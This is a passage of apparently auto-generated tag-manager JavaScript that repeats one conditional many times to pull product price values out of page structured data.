af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return 